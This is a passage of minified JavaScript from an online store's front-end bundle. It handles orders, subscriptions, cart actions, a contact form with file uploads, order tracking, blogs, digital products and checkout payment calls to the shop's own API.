e=Pe({fetchOrders:k(!1),fetchOrder:k(!1)}),t=Pe({fetchOrders:k(null),fetchOrder:k(null)}),n=je();return{fetchOrders:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Wl.FETCH_ORDERS),s));return e.fetchOrders=a,t.fetchOrders=c,i()},fetchOrder:s=>{const[i,{loading:a,error:c}]=ie(()=>n.dispatch("order/".concat(Wl.FETCH_ORDER),s));return e.fetchOrder=a,t.fetchOrder=c,i()},orders:R(()=>n.state.order.orders),order:R(()=>n.state.order.order),count:R(()=>n.state.order.count),loadings:e,errors:t}},g8=()=>{const{$http:e,$shop:t,$subscription:n,useVariantSelector:r}=qe(),o=d=>{const[l]=ie(async()=>{try{const f=new URLSearchParams(d);return(await e.get("/v3/subscription/list?".concat(f.toString()))).data}catch(f){return f}});return l()},{getVariantSelector:s}=r();return{fetchSubscriptions:o,fetchSubscription:d=>{const[l]=ie(async()=>{try{return(await e.get("/v3/subscription/detail?subscription_id=".concat(d.id))).data}catch(f){return f}});return l()},fetchOrdersBySubscriptionId:d=>{const[l]=ie(async()=>{try{const f=Ve(d),p="/v3/subscription/orders?".concat(f,"&shop_id=").concat(t.value.id);return(await e.get(p)).data}catch(f){return f}});return l()},updateSubscription:(d,l)=>{const[f]=ie(async()=>{try{const p="/v3/subscription/detail?subscription_id=".concat(d.id);return(await e.put(p,{body:l})).data}catch(p){return p}});return f()},calculateVariantPrices:(d,l)=>{var S;if(!n.value||!n.value.enable)return{subscriptionPrice:null,compareAtPrice:null};if(!d||!d.selling_plan_allocations)return{subscriptionPrice:null,compareAtPrice:null};const f=R(()=>s("page-data-".concat(l.id)));let p=0;const h={},m={};for(const $ of d.selling_plan_allocations)p=$.selling_plan_group_id,h[$.selling_plan_id]=$.price,m[$.selling_plan_id]=$;if(p===0)return{subscriptionPrice:null,compareAtPrice:null};const g=(S=l==null?void 0:l.selling_plan_groups)==null?void 0:S.find($=>$.id===p);if(!g)return{subscriptionPrice:null,compareAtPrice:null};let E="";if(f.value&&f.value.metadata){const $=f.value.metadata.subscription;$&&$.selling_plan_id&&(E=$.selling_plan_id);const w=m[E];if(w&&!w.enable_discount)return{subscriptionPrice:null,compareAtPrice:null}}const v=g.selling_plans.find($=>$.id===E);if(!v)return{subscriptionPrice:null,compareAtPrice:null};const y=Math.max(d.price,d.compare_at_price||0);let _=h[v.id];return _<0&&(_=0),{subscriptionPrice:_,compareAtPrice:y}}}},Vm=(e,t)=>{const n=je(),[r,{loading:o,error:s}]=ie(a=>n.dispatch("shopTheme/".concat(Qc.FETCH),{handle:a,template:t?t.value:"default"})),i=R(()=>!n||!n.getters?[]:n.getters["shopTheme/getSections"]({handle:e,template:t?t.value:"default"}));return{fetch:r,loading:o,error:s,sections:i}},_8=()=>{const e=je(),t=Pe({fetchCart:k(!1),addCartItems:k(!1),updateCartItems:k(!1),changeCartItem:k(!1),removeCartItem:k(!1),clearAll:k(!1),createCart:k(!1),createCartWithItems:k(!1),fetchDiscount:k(!1)}),n=Pe({fetchCart:k(null),addCartItems:k(null),updateCartItems:k(null),changeCartItem:k(null),removeCartItem:k(null),clearAll:k(null),createCart:k(null),createCartWithItems:k(null),fetchDiscount:k(null)});return{fetchCart:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_CART),p));return n.fetchCart=g,t.fetchCart=m,h()},addCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),p));return n.addCartItems=g,t.addCartItems=m,h()},updateCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.UPDATE_CART_ITEMS),p));return n.updateCartItems=g,t.updateCartItems=m,h()},changeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),p));return n.changeCartItem=g,t.changeCartItem=m,h()},removeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),p));return n.removeCartItem=g,t.removeCartItem=m,h()},removeCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEMS),p));return n.removeCartItem=g,t.removeCartItem=m,h()},clearAll:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CLEAR_ALL),p));return n.clearAll=g,t.clearAll=m,h()},createCart:async()=>{const[p,{loading:h,error:m}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART)));return n.createCart=m,t.createCart=h,p()},createCartWithItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART_WITH_ITEMS),p));return n.createCartWithItems=g,t.createCartWithItems=m,h()},fetchDiscount:async()=>{const[p]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_DISCOUNT)));return p()},cartItems:R(()=>e.state.cart.cart.items),loadings:t,errors:n,cartReady:R(()=>e.state.cart.cartReady)}};var y8=Object.defineProperty,v8=Object.defineProperties,$8=Object.getOwnPropertyDescriptors,Wm=Object.getOwnPropertySymbols,b8=Object.prototype.hasOwnProperty,E8=Object.prototype.propertyIsEnumerable,Gm=(e,t,n)=>t in e?y8(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Ps=(e,t)=>{for(var n in t||(t={}))b8.call(t,n)&&Gm(e,n,t[n]);if(Wm)for(var n of Wm(t))E8.call(t,n)&&Gm(e,n,t[n]);return e},Vu=(e,t)=>v8(e,$8(t));const S8=()=>!0,C8="",qm={$invalid:!1,$errors:[],$messages:[],$test:()=>{},$reset:()=>{}},Zm=e=>Object.prototype.toString.call(e)==="[object Object]",w8=(e,t)=>{const n=Pe({}),r=Pe({}),o=Pe({}),s=R(()=>i(o,n)),i=(l,f)=>{const p=Vu(Ps({},qm),{$dirty:!1}),h=Object.keys(l);let m=[],g=[];const E=(v,y)=>{!v.$dirty&&y.$dirty&&(v.$dirty=!0),!v.$invalid&&y.$invalid&&(v.$invalid=!0),v.$errors=[...v.$errors,...y.$errors],v.$messages=[...v.$messages,...y.$messages],m=[...m,y.$test],g=[...g,y.$reset]};return h.forEach(v=>{if(Zm(l[v])&&!((y,_)=>y[_]!==void 0)(l[v],"$invalid")){const y=i(l[v],f[v]);p[v]=Ps({},y),E(p,y)}else p[v]=Ps({},l[v]),p[v].$dirty=f[v],E(p,p[v])}),p.$test=()=>{m.forEach(v=>v())},p.$reset=()=>{g.forEach(v=>v())},p},a=(l,f,p,h,m)=>{Object.keys(l).forEach(g=>{if(Zm(l[g])){h[g]={},p[g]=Pe({}),m[g]=Pe({});const v=[l[g],f[g],p[g],h[g],m[g]];return a(...v)}p[g]=!1,h[g]=l[g];const E={data:l,rules:f,dirt:p,rawData:h,entries:m};m[g]=Vu(Ps({},qm),{$reset:()=>u(E,g),$test:()=>c(E,g)})})},c=(l,f)=>{const{data:p,rules:h,dirt:m,rawData:g,entries:E}=l;m[f]=m[f]||p[f]!==g[f];let v=[],y=[];const _=h[f];_&&(_.forEach(S=>{const{$test:$=S8,$message:w=C8,$key:P}=S;if(!$(p[f])){const x=typeof w=="function"?w(p[f]):w;y=[...y,x],v=[...v,{name:P}]}}),E[f]=Vu(Ps({},E[f]),{$errors:v,$messages:y,$invalid:!!v.length}))},u=(l,f)=>{const{dirt:p}=l;p[f]=!1},d=()=>{a(et(e)?e.value:e,et(t)?t.value:t,n,r,o)};return d(),Ze(e,d),Ze(t,d),{result:s,test:s.value.$test,reset:s.value.$reset}},Df=()=>{const{$http:e,$logger:t}=qe(),[n,{loading:r,error:o}]=ie(async(s,i="")=>{try{const a=await E3(s),c={"X-Filename":encodeURIComponent(s.name),"Content-Type":s.type,"X-Type":i},u=await e.post("/upload.json",{headers:c,body:a});return Promise.resolve(u.data)}catch(a){return t.error("Upload file error","upload",a),Promise.reject(a)}});return{uploadFile:n,loading:r,error:o}},P8=e=>{const{$http:t,$shop:n,$t:r,$inABTesting:o}=qe(),{uploadFile:s}=Df(),i=o("show_template_block_plb_pb"),a=o("update_express_checkout"),c=n.value.platform.printbase||n.value.platform.plusbase||i,u=[{key:"issue_not_receive_order",value:"I have not received my order"},{key:"issue_claim_order",value:"I want to claim my order"},{key:"issue_cancel_order",value:"I want to cancel my order"},{key:"issue_update_order",value:"I want to update my order"},{key:"issue_question_product_collection",value:"I have a question about a product/collection"},{key:"issue_not_receive_email",value:"I have not received my confirmation email"},{key:"issue_others",value:"Other reasons"}],d=[{value:"the_delivery_date_is_not_yet_due",type:"issue_not_receive_order"},{value:"the_delivery_date_has_passed_but",type:"issue_not_receive_order"},{value:"tracking_info_is_delivered_but",type:"issue_not_receive_order"},{value:"product_does_not_fit",type:"issue_claim_order"},{value:"poor_quality",type:"issue_claim_order"},{value:"incorrect_product_or_quantity_or_color",type:"issue_claim_order"},{value:"product_does_not_work",type:"issue_claim_order"},{value:"product_is_damaged",type:"issue_claim_order"},{value:"others",type:"issue_claim_order"},{value:"i_want_to_update_billing_address",type:"issue_update_order"},{value:"i_want_to_update_my_address",type:"issue_update_order"},{value:"i_want_to_update_items_variant",type:"issue_update_order"},{value:"i_want_to_update_both_address_and_items_variant",type:"issue_update_order"},{value:"i_want_to_change_my_shipping_address",type:"issue_cancel_order"},{value:"i_want_to_remove_items_in_my_order",type:"issue_cancel_order"},{value:"price_too_high",type:"issue_cancel_order"},{value:"shipping_time_too_long",type:"issue_cancel_order"},{value:"cancel_duplicate_order",type:"issue_cancel_order"},{value:"product_does_not_meet_my_expect",type:"issue_cancel_order"},{value:"others",type:"issue_cancel_order"}],l=["application/pdf","application/epub+zip","application/x-mobipocket-ebook","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.ms-powerpoint","application/vnd.openxmlformats-officedocument.presentationml.presentation","image/vnd.adobe.photoshop","image/svg+xml","image/jpg","image/jpeg","image/png","image/gif","audio/mpeg","video/mpeg","video/mp4","audio/x-wav"],f=10*1024*1024,p=10,h=k(null),m=k(""),g=A=>N=>N?!A||A.test(N):!0,E=k({email:[{$key:"emailRequire",$test:A=>!!A,$message:r("user.validation.field_required",{0:r("contact.form.email")})},{$key:"emailFormat",$test:g(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),$message:r("user.validation.field_not_match",{0:r("contact.form.email"),1:"youremail@domain.com"})}],phone:[{$key:"phoneRequire",$test:A=>O("phone")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.phone")})},{$key:"phoneFormat",$test:g(/^[0-9-]*$/),$message:r("user.validation.enter_valid_phone_number")}],issue_type:[{$key:"issueTypeRequire",$test:A=>O("issue_type")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.issue_type")})}],data_issue_type:[{$key:"dataIssueTypeRequire",$test:A=>!x.value||!O("data_issue_type")?!0:!!A,$message:r("user.validation.field_required",{0:r("contact.form.data_issue_type")})}],link:[{$key:"linkRequire",$test:A=>O("link")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.link")})}],order_number:[{$key:"orderNumberRequire",$test:A=>O("order_number")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.order_number")})},{$key:"orderNumberFormat",$test:A=>!O("order_number")||!n.value.platform.printbase&&!n.value.platform.plusbase?!0:n.value.platform.printbase&&A.length>3&&A.startsWith("#pb")||n.value.platform.plusbase&&A.length>4&&A.startsWith("#plb"),$message:(()=>{let A="#xxxxxxx";return n.value.platform.printbase?A="#pbxxxxxxx":n.value.platform.plusbase&&(A="#plbxxxxxxx"),r("user.validation.field_not_match",{0:r("contact.form.order_number"),1:A})})()}],message:[{$key:"messageRequire",$test:A=>O("message")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.message")})}]}),v=Pe({confirmCancelOrder:k(null)}),y=Pe({confirmCancelOrder:k(null)}),_={name:"",email:"",phone:"",issue_type:"",data_issue_type:"",link:"",order_number:"",message:"",file_urls:""},S=k(""),$=Pe(se({},_)),w=R(()=>{var N;const A=["issue_cancel_order","issue_update_order","issue_claim_order"];return x.value&&A.push("issue_not_receive_order"),A.indexOf((N=M.value)==null?void 0:N.key)!==-1}),P=R(()=>{var A;if(x.value){const N=["issue_not_receive_email","issue_others",void 0];return N.push("issue_question_product_collection"),N.indexOf((A=M.value)==null?void 0:A.key)===-1}return w.value}),x=R(()=>a?!0:n.value.platform.printbase||n.value.platform.plusbase||i),M=R(()=>u.find(A=>A.value===$.issue_type)||{}),q=R(()=>{var fe;if(!x.value)return{placeholder:"",isShowLink:!0,isShowOrderNumber:!0,options:[]};const A=(fe=M.value)==null?void 0:fe.key,N=d.filter(Ee=>Ee.type===A).map(Ee=>({label:r("contact.form.option.".concat(A,".").concat(Ee.value)),value:Ee.value}));return{placeholder:r("contact.form.placeholder.".concat(A)),isShowLink:!N.length&&!["issue_not_receive_email","issue_others",void 0].includes(A),isShowOrderNumber:!["issue_question_product_collection","issue_others",void 0].includes(A),options:N}}),B=R(()=>n.value.platform.printbase?r("contact.form.pb_order_placeholder"):n.value.platform.plusbase?r("contact.form.plb_order_placeholder"):r("contact.form.order_placeholder")),W=R(()=>{var A;return((A=M.value)==null?void 0:A.key)==="issue_cancel_order"&&($.data_issue_type==="other"||$.data_issue_type==="i_changed_my_mind")}),j=(A,N)=>{const K=N||r("contact.form.".concat(A));return O(A)?"".concat(K," *"):K},O=A=>{var N;switch(A){case"email":case"message":return!0;case"phone":return!c&&w.value;case"data_issue_type":return w.value;case"issue_type":return c;case"link":return((N=M.value)==null?void 0:N.key)==="issue_question_product_collection";case"order_number":return P.value;default:return!1}},I=(A,N)=>{$[A]=N,A=="issue_type"&&($.data_issue_type="")},V=()=>{se($,_),de()},T=A=>{S.value=A},L=async()=>{if(h.value&&h.value.length&&!$.file_urls){const A=await Promise.all(Array.from(h.value).map(K=>s(K,"contact-us"))),N=A.filter(K=>{var fe;return K.success&&((fe=K.file)==null?void 0:fe.public_url)}).map(K=>{var fe;return((fe=K.file)==null?void 0:fe.public_url)||""});if(N.length!=A.length)return!1;$.file_urls=N.join(",")}return!0},[H,{loading:z,error:ne}]=ie(async()=>{const{name:A,email:N,phone:K,message:fe}=$;if(!await L())return Promise.reject({response:{data:{code:"upload_file_fail"}}});const Ee={name:A,email:N,phone:K,message:fe,extra_params:JSON.stringify({link:$.link,issue_type:$.issue_type,order_number:$.order_number,data_issue_type:$.data_issue_type,file_urls:$.file_urls})};return t.post("/online-store/contact-us.json",{body:Ee,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:S.value}))}})}),ce=async A=>{const[N,{loading:K,error:fe}]=ie(()=>t.post("/online-store/contact-us/".concat(A,"/order-cancellation.json")));return v.confirmCancelOrder=fe,y.confirmCancelOrder=K,N()},he=R(()=>{const A=[];return h.value&&h.value.length&&Array.from(h.value).forEach(N=>{A.push("".concat(N.name," (").concat(S3(N.size),")"))}),A}),me=A=>{A.preventDefault();const N=A.target;if(h.value=N.files,h.value&&h.value.length){if(h.value.length>p){de(),m.value=r("contact.form.errors.max_file_selected");return}for(let K=0;K<h.value.length;K++){if(!l.includes(h.value[K].type)){de(),m.value=r("contact.form.errors.invalid_file_type");return}if(h.value[K].size>f){de(),m.value=r("contact.form.errors.file_size_too_large");return}}}else $.file_urls="";m.value=""},de=()=>{const A=document.getElementsByClassName(e.fileClassName);if(A&&A.length){h.value=null,m.value="";for(let N=0;N<A.length;N++)A.item(N).value=""}},D=R(()=>n.value.platform.shopbase?"contact.form.attach_here_sb":"contact.form.attach_here");return{loading:z,error:ne,form:$,issueTypes:u,onChange:I,handleResetForm:V,handleSetChallenge:T,submit:H,dataIssueTypes:d,cancelOrder:ce,errors:v,loadings:y,dataIssueTypeOptions:q,orderNamePlaceholder:B,isActionCancel:W,isShowInputFile:x,getLabelField:j,isRequiredField:O,fileAccepted:l.join(","),selectedFileNames:he,onChangeFile:me,fileError:m,resetFile:de,validate:w8($,E),tipMessage:D,uploadAccepted:l}},T8=()=>{const{$http:e,$localStorage:t}=qe(),n=k(!1),r=k(!1),o=k(!1),s=k(!1),i=k(),a=k(!1),c={email:"",order_name:"",find_email:"",first_name:"",last_name:"",type:""},u=k(""),d=Pe(se({},c)),l=new RegExp(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),f=(E,v)=>{d[E]=v},p=()=>{se(d,c)},h=E=>{u.value=E},m=(E,v,y)=>{t.set("checkoutFieldValues/access_key_".concat(E),v,{expires:Xe(y)})};return{findLoading:n,trackLoading:r,findError:o,trackError:s,orderList:i,forceRedirectStatusPage:a,form:d,onChange:f,handleResetForm:p,handleSetChallenge:h,submit:async()=>{const{email:E,order_name:v,find_email:y,first_name:_,last_name:S}=d;let $="";const w={body:{},headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:u.value}))}};switch(d.type){case"track-order":if(!l.test(E))return s.value=!0,r.value=!1,Promise.reject("email_invalid_format");s.value=!1,r.value=!0,w.body={order_name:v,email:E},$="/checkout/order-status/url.json";break;case"find-my-order":if(!l.test(y))return o.value=!0,r.value=!1,Promise.reject("email_invalid_format");o.value=!1,n.value=!0,i.value=[],w.body={first_name:_,last_name:S,email:y},$="/checkout/order-status/find-orders.json";break}try{const P=await e.post($,w);switch(d.type){case"track-order":return m(P.data.result.token,P.data.result.access_key,7),r.value=!1,Promise.resolve(P);case"find-my-order":return P.data.orders.forEach(x=>{m(x.token,x.access_key,7),i.value.push({name:x.name,url:"/orders/".concat(x.token),tracking_data:x.tracking_data,create_date:x.create_date})}),a.value=P.data.always_redirect_order_status,n.value=!1,Promise.resolve(P)}}catch(P){switch(d.type){case"track-order":s.value=!0,r.value=!1;break;case"find-my-order":o.value=!0,n.value=!1;break}return Promise.reject(P.response.data.code?P.response.data.code:P.response.data.error)}}}},I8=e=>{const{$device:t}=qe(),n=()=>{var c,u;return(u=(c=t==null?void 0:t.value)==null?void 0:c.browser)==null?void 0:u.toLowerCase().includes("safari")},r=c=>(c==null?void 0:c.type)==="video",o=c=>{if(!c)return;const u={root:null,rootMargin:"0px",threshold:k8()},d=new IntersectionObserver(l=>{let f=!1;l.forEach(p=>{if(!(f||p.intersectionRatio<.5)){switch(c.tagName.toLowerCase()){case"video":c.setAttribute("preload","auto"),c instanceof HTMLVideoElement&&n()&&c.load();break;case"iframe":c.setAttribute("src",c.getAttribute("data-src")||"");break}f=!0,d.unobserve(c)}})},u);d.observe(c)},s=k([]),i=c=>{const u=c||[];s.value=u.map(d=>Ge(d))},a=(c,u,d)=>{s.value[c]&&(s.value[c][u]=d)};return e!=null&&e.listMedia&&Ze(e.listMedia,i,{immediate:!0}),{isVideo:r,lazyLoad:o,videoThumbnails:qn(s),updateVideoThumbnails:a}},k8=()=>{const e=[];for(let n=1;n<=20;n++){const r=n/20;e.push(r)}return e.push(0),e},A8=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("landing/".concat(wa.FETCH),l)),[o,s]=ie(l=>e.dispatch("landing/".concat(wa.SUBMIT_CONTACT),l)),{uploadFile:i,...a}=Df(),c=l=>i(l,"custom-form"),[u,d]=ie(l=>e.dispatch("landing/".concat(wa.CUSTOM_FORM),l));return{fetch:t,loading:n,error:r,submitContact:o,submitContactStatus:s,uploadFile:c,uploadFileStatus:a,submitCustomContact:u,submitCustomContactStatus:d,landing:R(()=>e.state.landing.landing)}},O8=()=>{const e=je(),t=Pe({fetch:k(!1),fetchBlogPosts:k(!1),fetchBlogTags:k(!1),fetchRecentBlogPosts:k(!1)}),n=Pe({fetch:k(null),fetchBlogPosts:k(null),fetchBlogTags:k(null),fetchRecentBlogPosts:k(null)});return{fetch:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG),{handle:a}));return n.fetch=d,t.fetch=u,c()},fetchBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POSTS),a));return n.fetchBlogPosts=d,t.fetchBlogPosts=u,c()},fetchBlogTags:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_TAGS),a));return n.fetchBlogTags=d,t.fetchBlogTags=u,c()},fetchRecentBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_RECENT_BLOG_POSTS),{...a,sort_field:"published_at",sort_direction:"desc",limit:3}));return n.fetchRecentBlogPosts=d,t.fetchRecentBlogPosts=u,c()},loadings:t,errors:n,blog:R(()=>e.state.blog.blog),blogTags:R(()=>e.state.blog.blogTags),blogPosts:R(()=>e.state.blog.blogPosts),recentBlogPosts:R(()=>e.state.blog.recentBlogPosts),blogPostsLoaded:R(()=>e.state.blog.blogPostsLoaded)}},R8=()=>{const e=je(),t=Pe({fetch:k(!1),fetchComments:k(!1),submitComment:k(!1)}),n=Pe({fetch:k(null),fetchComments:k(null),submitComment:k(null)});return{fetch:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST),{handle:i}));return n.fetch=u,t.fetch=c,a()},fetchComments:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),i));return n.fetchComments=u,t.fetchComments=c,a()},submitComment:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.SUBMIT_COMMENT),i));return n.submitComment=u,t.submitComment=c,a()},loadings:t,errors:n,blogPost:R(()=>e.state.blog.blogPost),blogPostComments:R(()=>e.state.blog.blogPostComments),relatedBlogPosts:R(()=>e.state.blog.relatedBlogPosts)}},x8=(e="digitalProducts")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("digitalProduct/".concat(Hn.FETCH_DIGITAL_PRODUCTS),{data:s,key:e}));return{fetch:n,loading:r,error:o,digitalProducts:R(()=>t.state.digitalProduct.digitalProducts)}},L8=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH),l)),[o,s]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_LECTURE),l)),[i]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH_PRESIGNED_URL),l)),[a]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_QUESTION),l)),[c]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.UPLOAD_MULTI_IMAGE),l)),[u]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_BUYER_FEEDBACK),l)),[d]=ie(l=>{const f=l.accept.split(","),p=l.file;return f.length===0?!0:f.some(h=>{if(h=h.trim(),!h)return!1;if(h.substring(0,1)==="."){const m=p.name.lastIndexOf(".");return m>=0&&p.name.substring(m)===h}else return p.type.match(h)})});return{fetch:t,loading:n,error:r,digitalProduct:R(()=>e.state.digitalProduct.digitalProduct),submitLecture:o,submitLectureStatus:s,fetchPresignedUrl:i,submitQuestion:a,multipleUploadImage:c,submitBuyerFeedback:u,feedbackImages:R(()=>e.state.digitalProduct.multiImageFormFeedback),validType:d}},N8=["platform","stripe","test-gateway","paypal-express","port-one"],D8=()=>{const{$http:e,$logger:t,$t:n,$localStorage:r,$shop:o,$sessionStorage:s}=qe(),i=je(),a=k({result:[]}),c=k(!1),u=k(""),d=Pe([]),l=k(!1),{$tracking:f}=qe(),p=k(0),h=k(0),m=R(()=>{var L;return(L=a.value.result)==null?void 0:L.find(H=>H.code===u.value)}),g=R(()=>{const L=h.value;return[Math.floor(L/60),Math.floor(L%60)]}),E=L=>{const H=d.findIndex(z=>z.type==="serverError");H>=0?d[H].value=L:d.push({value:L,type:"serverError"})},v=async L=>{const H=d.findIndex(z=>z.type==="discount");H>=0&&d.splice(H,1);try{return(await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/apply-coupon.json"),{body:{code:L}})).data.result?(await i.dispatch("cart/".concat(lt.FETCH_CART)),!0):(d.push({condition:"not-found",value:n("checkout_form.errors_messages.coupon_code_invalid"),type:"discount"}),!0)}catch(z){return t.error("Apply coupon",z),E(n("checkout_form.errors_messages.apply_code")),!1}},y=async L=>{try{if((await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/delete-coupon.json"),{body:{code:L}})).data.result)return await i.dispatch("cart/".concat(lt.FETCH_CART)),!0}catch(H){return E(n("checkout_form.errors_messages.remove_code")),t.error("Remove coupon",H),!1}},_=async L=>{var ne,ce;if(a.value.result&&a.value.result.length>0)return;const H="/checkout/custom-token/payment-methods.json",z={result:[]};try{c.value=!0;const he=await e.get(H);N8.forEach(me=>{var D,A;const de=(D=he.data.result)==null?void 0:D.find(N=>N.code===me);de&&z.result&&z.result.push(de),((de==null?void 0:de.code)==="test-gateway"||(A=de==null?void 0:de.provider_options)!=null&&A.is_test_mode)&&(l.value=!0)}),a.value=z,L.ignoreSelectPayment||(u.value=((ce=(ne=a.value.result)==null?void 0:ne[0])==null?void 0:ce.code)||"")}catch(he){t.error("Fetch payment methods",he)}c.value=!1},S=async(L,H,z)=>{var ce,he,me,de;const ne={success:!0,message:""};try{return await e.put("/checkout/".concat(i.state.cart.cart.checkoutToken,"/customer-and-shipping.json"),{body:{buyer_accepts_marketing:L,email:H,payment_method:l.value?"test-gateway":"",shipping_address:z||void 0}}),ne}catch(D){return t.error("Charge error",D),(he=(ce=D==null?void 0:D.response)==null?void 0:ce.data)!=null&&he.error_message&&(ne.message=(de=(me=D==null?void 0:D.response)==null?void 0:me.data)==null?void 0:de.error_message),ne.success=!1,ne}},$=async L=>{try{const H=L.checkout_token||i.state.cart.cart.checkoutToken,z=r.get(Si.Identical),ne=Mv(),ce={};sf.forEach(de=>{ce[de]=s.get(de)});const he={referer:ne,...ce};z&&(he.session_id=z.session_id);const me=await e.get("/checkout/".concat(H,"/info.json?").concat(Ve(L)),{headers:{"X-ShopBase-Tracking":l1(JSON.stringify(he)),"X-SB-FP-HASH":r.get(qa)}});if(!me.ok){t.error("Can not get checkout info");return}return i.commit("digitalProduct/".concat(Uv.SET_CHECKOUT_INFO_RESPONSE),me.data.result),{checkout:me.data.result}}catch(H){return t.error("Can not get checkout info",H),{checkout:null}}},w=async L=>{r.set(ci.CART_TOKEN,L.cart_token),r.set(ci.CART_CHECKOUT_TOKEN,L.checkout_token),await i.dispatch("cart/".concat(lt.INIT_CART))},P=async L=>{var z,ne,ce,he,me,de,D,A;const H={};try{const N=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/charge-authorize.json"),{body:{payment_method:u.value,payment_method_id:(ne=(z=a.value.result)==null?void 0:z.find(K=>K.code===u.value))==null?void 0:ne.id,provider_payload:L}});if(p.value=0,N&&N.data&&N.data.result&&!N.data.result.success&&N.data.result.message&&N.data.result.message.payment_intent_client_secret&&N.data.result.message.requires_action&&(H.isNextActionAuthorize=!0,H.paymentIntentXClientSecret=N.data.result.message.payment_intent_client_secret),(ce=N.data.result)!=null&&ce.order){const K=N.data.result.access_key;H.orderToken=N.data.result.order.order.token,r.set("checkoutFieldValues/access_key_".concat(H.orderToken),K)}return H}catch(N){throw t.error("Charge authorize error",N),N.response.data&&N.response.data.result&&N.response.data.result.auto_retryable?new Error("auto_retryable"):(N.response.data&&N.response.data.result&&N.response.data.result.available_in&&(p.value=N.response.data.result.available_in),new Error(((de=(me=(he=N==null?void 0:N.response)==null?void 0:he.data)==null?void 0:me.result)==null?void 0:de.message)||((A=(D=N==null?void 0:N.response)==null?void 0:D.data)==null?void 0:A.error_message)||n("checkout_form.errors_messages.charge_authorize_error")))}},x=async()=>{var H;const L=await e.get("/checkout/".concat(i.state.cart.cart.checkoutToken,"/info.json"),{headers:{"X-SB-FP-HASH":r.get(qa)}});if(!L.ok){t.error("Can not get checkout info");return}if(L.data.result&&L.data.result.info){const z=se({},L.data.result.info),ne=(H=z.shipping_address)==null?void 0:H.phone,ce={checkout:{payment:{method_id:z.payment_method_id,method_code:z.payment_method,method_title:z.payment_method_title,method_type:z.payment_method_type},token:{checkout:L.data.result.token.checkout_token},discounts:[{discount_code:z.discount_code}],shipping:{selected:z.shipping_method},info:se({},z,{phone:ne}),order:L.data.result.order,total:L.data.result.totals,items:L.data.result.totals.items,isCreatorShop:!0}};f.event(Me.Purchase,ce)}},M=async L=>{var H,z,ne,ce,he;try{const me=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-order.json"),{body:{accept_term:!0}});if((z=(H=me.data)==null?void 0:H.result)!=null&&z.order&&!L){const de=(ce=(ne=me.data)==null?void 0:ne.result)==null?void 0:ce.access_key;r.set("checkoutFieldValues/access_key_".concat(me.data.result.order.order.token),de)}return{success:!!((he=me.data.result)!=null&&he.order),orderToken:me.data.result.order.order.token}}catch(me){return t.error("Charge error",me),{success:!1}}},q=L=>{if(!i.state.cart.cart.checkoutToken)return;const H="/api/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-abandoned-checkout.json");try{if(typeof navigator.sendBeacon<"u"){const z={email:L},ne={Host:window.location.host,"X-Shop-ID":o.value.id},ce=new Blob([JSON.stringify(z)],ne);return navigator.sendBeacon(H,ce)}}catch(z){t.error("Create abandoned error",z)}},B=async L=>{var H;try{if((H=(await e.post("/checkout/".concat(L,"/finalize-post-purchase.json"),{body:{source:"sdk-post-purchase"}})).data)!=null&&H.result)return{success:!0}}catch(z){t.error("Finalize post purchase error",z)}return{success:!1}},W=async L=>{try{return await 